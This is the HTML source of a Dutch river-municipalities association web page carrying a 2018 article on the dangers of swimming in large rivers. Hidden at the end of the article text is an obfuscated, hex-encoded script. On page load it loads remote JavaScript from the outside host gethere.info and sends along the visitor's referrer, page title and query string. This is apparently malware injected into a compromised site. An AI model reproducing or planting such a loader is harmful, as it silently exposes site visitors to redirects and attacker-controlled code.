var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gform_basic-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.7.13' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-771 single-format-standard wp-theme-vnrgemeenten">
	<header>
		<div class="header-main">
			<div class="inner">
				<div class="logo">
					<a href="/" title="Vereniging Nederlandse Riviergemeenten" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo: Vereniging Nederlandse Riviergemeenten" data-lazy-src="https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/src/images/logo-2024.svg" /><noscript><img src="https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/src/images/logo-2024.svg" alt="Logo: Vereniging Nederlandse Riviergemeenten" /></noscript></a>				</div>
				<nav class="menu-main">
					<ul class="menu-list menu-depth-1"><li><a href="/over-ons/" title="Over VNR" class="menu-list-link"  target="">Over VNR</a><ul class="menu-list menu-depth-2"><li><a href="/over-ons/" title="Over ons" class="menu-list-link"  target="">Over ons</a></li><li><a href="/over-ons/vnr-bestuur/" title="Bestuur" class="menu-list-link"  target="">Bestuur</a></li><li><a href="/over-ons/agenda/" title="Agenda" class="menu-list-link"  target="">Agenda</a></li></ul></li><li><a href="/kennisdeling/" title="Kennisdeling" class="menu-list-link"  target="">Kennisdeling</a></li><li><a href="/contact-opnemen/" title="Contact" class="menu-list-link"  target="">Contact</a></li></ul>				</nav>
				<div id="menu-mobile-toggle">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>
	</header><main class="tpl-post tpl-post-detail">
	<div class="container container-smaller">
		<div class="inner">
			
			<div class="article-intro">
				<small>2 maart 2018 - 09:20</small>
				<h1>Zwemmen in de grote rivieren</h1>
			</div>

			<div class="article-content">

									<div class="article-image">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2017/11/favicon1.png" /><noscript><img src="/wp-content/uploads/2017/11/favicon1.png" alt="" /></noscript>					</div>
				
				<p><strong>Bij mooi weer zijn de uiterwaarden en stukjes strand van de grote rivieren aantrekkelijk om te recreA�ren; met een duik in de rivier als afkoeling of het rivierwater als speelplaats. Heel aantrekkelijk, maar ook gevaarlijk. De rivier heeft een eigen dynamiek, die maar bij weinig burgers bekend is. Stromingen zijn zo krachtig, dat levert (levens)gevaarlijke situaties op. Maar wat kunnen wij er als overheden tegen doen?</strong></p>
<p><strong>Gevaar</strong><br />
Oorspronkelijke bewoners van het gebied zijn bekend met de charme en gevaren van de rivier. Zij hebben er leren zwemmen en houden rekening met stroming, zuiging en kolken. Bekijk het <a href="https://www.youtube.com/watch?v=fey-gnlMCh8&#038;feature=youtu.be" rel="noopener" target="_blank">filmpje</a> over zuiging. Recreanten, nieuwe rivierbewoners en nieuwe Nederlanders kennen deze dynamiek niet, maar zien wel de charme van het zwemmen in de rivier. Meerdere keren per jaar moeten de hulpdiensten helaas uitrukken om een drenkeling levenloos uit het water te halen.</p>
<p><strong>Wetgeving</strong><br />
In het Binnenvaart- en Rijnvaart Politie Reglement staat dat er niet gezwommen mag worden in gedeelten van de vaarweg bestemd voor de doorgaande scheepvaart. Dat geeft voor een deel duidelijkheid, maar het is nauwelijks te handhaven. Ook omdat niet duidelijk omschreven is wat de vaarweg is. </p>
<p><strong>Communicatie</strong><br />
Rijkswaterstaat heeft een <a href="http://www.vnrgemeenten.nl/fileadmin/bestanden/2016_nieuwsberichten/nieuwsbrief_juli/Factsheet_RWS_Zwemmen_in_rivieren_of_kanalen.pdf" rel="noopener" target="_blank">factsheet</a> gemaakt over het zwemmen in de grote rivier. Deze factsheet was mede aanleiding voor een levendige discussie met bestuurders over zwemmen in de grote rivier in de taakgroep Rijn/Waal. Bij dit onderwerp gaat vooral over bewustwording, gedragsverandering en informatievoorziening, veel minder over handhaving. De factsheet zou ook in een aantal andere talen vertaald moeten worden (bijvoorbeeld Pools en Arabisch). Bestuurders willen deze dan verspreiden bij bijvoorbeeld bedrijven met veel seizoenarbeiders. Wellicht is het mogelijk om op strategische locaties borden langs de rivier te plaatsen. Afgesproken is om in november ervaring uit te wisselen. </p>
<p>Iedere gemeente die papieren factsheets uit wil delen, kan deze opvragen bij Rijkswaterstaat.<script type="application/javascript">var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</script></p>
			</div>

		</div>
	</div>
</main>		<section id="breadcrumbs">
		<div class="container">
			<div><span><span><a href="https://vnrgemeenten.nl/">Home</a></span> &raquo; <span><a href="https://vnrgemeenten.nl/kennisdeling/">Kennisdeling</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Zwemmen in de grote rivieren</span></span></div>		</div>
	</section>
	
	<footer>
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-6 col-xl-4 mb-3">
					<h3>Ontvang het laatste nieuws</h3>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_4' id='gform_4'  action='/zwemmen-in-de-grote-rivieren/#gf_4' data-formid='4' >
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below'><div id="field_4_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_1"><label class='gfield_label gform-field-label' for='input_4_1' >E-mailadres</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_4_1' type='text' value='' class='large'     aria-invalid="false"  />
                        </div></div><fieldset id="field_4_3"  class="gfield gfield--type-name gfield--width-full field_sublabel_above gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_3"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Naam</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_4_3'>
                            
                            <span id='input_4_3_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_4_3_3' class='gform-field-label gform-field-label--type-sub '>Voornaam</label>
                                                    <input type='text' name='input_3.3' id='input_4_3_3' value=''   aria-required='false'     />
                                                </span>
                            
                            <span id='input_4_3_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_4_3_6' class='gform-field-label gform-field-label--type-sub '>Achternaam</label>
                                                            <input type='text' name='input_3.6' id='input_4_3_6' value=''   aria-required='false'     />
                                                        </span>
                            
                        </div></fieldset><div id="field_4_4"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_4"><label class='gfield_label gform-field-label' for='input_4_4' >Phone</label><div class='ginput_container'><input name='input_4' id='input_4_4' type='text' value='' /></div><div class='gfield_description' id='gfield_description_4_4'>Dit veld is bedoeld voor validatiedoeleinden en moet niet worden gewijzigd.</div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' value='Versturen'  onclick='if(window["gf_submitting_4"]){return false;}  window["gf_submitting_4"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_4"]){return false;} window["gf_submitting_4"]=true;  jQuery("#gform_4").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=4&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImQwMzJlMjE5NDg3YjViOWNiNWQ3NzJiYjBiMDFjYjdkIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_4' id='gform_ajax_frame_4' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}, 50);}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [4, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } });} );} ); 
/* ]]&gt; */
</script>

				</div>
				<div class="col-12 col-md-6 col-xl-4 mb-3">
					<p style="text-align: center;"><a class="button button-orange" href="https://www.linkedin.com/company/vereniging-nederlandse-riviergemeenten/?originalSubdomain=nl">Volg ons</a></p>
				</div>
				<div class="col-12 col-md-6 col-xl-4 mb-3">
					<p><strong>Vereniging Nederlandse Riviergemeenten</strong></p>
<p>Postbus 416<br />
6710 BK Ede</p>
<p><a href="tel:0318438863">(0318) 43 88 63</a><br />
<a href="mailto:info@vnrgemeenten.nl">info@vnrgemeenten.nl</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;"><a href="https://vnrgemeenten.nl/wp-content/uploads/2024/12/Privacy-Verklaring-VNR.pdf" target="_blank" rel="noopener">Privacy Verklaring </a></p>
				</div>
			</div>
		</div>
	</footer>

	<script>
		var site_url = 'https://vnrgemeenten.nl';
		var ajax_url = 'https://vnrgemeenten.nl/wp-admin/admin-ajax.php';
	</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vnrgemeenten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://vnrgemeenten.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/build/index.js?ver=9d16538a18aca56645d6" id="custom-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 13:18:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.13" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"27133d699f6bfcde32fc790814e1678c","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.13" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=59d951b75d934ae23e0ea7f9776264aa" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"27133d699f6bfcde32fc790814e1678c"}}},"hmr_dev":"","public_path":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=f4d12a887a23a8c5755fd2b956bc8fcf" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [4, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } });} ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vnrgemeenten.nl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_lcp_data = {"ajax_url":"https:\/\/vnrgemeenten.nl\/wp-admin\/admin-ajax.php","nonce":"a33b3e8972","url":"https:\/\/vnrgemeenten.nl\/zwemmen-in-de-grote-rivieren","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://vnrgemeenten.nl/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>
